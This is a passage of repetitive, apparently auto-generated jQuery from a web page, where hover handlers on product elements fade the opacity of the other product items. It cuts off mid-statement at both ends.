'0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod33" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod34" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod35" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod36" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod37" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod38" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod39" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', 